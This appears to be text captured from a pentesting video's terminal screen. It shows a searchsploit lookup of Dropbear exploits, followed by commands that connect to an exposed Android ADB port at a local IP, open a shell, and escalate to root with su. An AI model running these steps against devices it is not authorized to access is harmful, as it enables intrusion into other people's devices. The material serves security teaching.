 1 2 3 4 5:14
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
zsh: corrupt history file /home/pentesterclub/.zsh_history
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ searchsploit -w Dropbear
Exploit Title | URL
Dropbear / OpenSSH Server - 'MAX_UNAUTH_CLIENTS' Denial of Service | https://www.exploit-db.com/exploits/1572
Dropbear SSH 0.34 - Remote Code Execution | https://www.exploit-db.com/exploits/387
DropBearSSHD 2015.71 - Command Injection | https://www.exploit-db.com/exploits/40119
Shellcodes: No Results
COUNTER STRIKE
+
Hacking
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ sudo apt-get install adb
[sudo] password for pentesterclub:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
adb is already the newest version (1:34.0.4-1).
0 upgraded, 0 newly installed, 0 to remove and 21 not upgraded.
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ adb connect 192.168.1.87:5555
* daemon not running; starting now at tcp:5037
* daemon started successfully
connected to 192.168.1.87:5555
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ adb shell
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stat
s)@x86:/ $ cd
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stat
s)@x86:/data $ su
uid=0(root) gid=0(root)@x86:/ #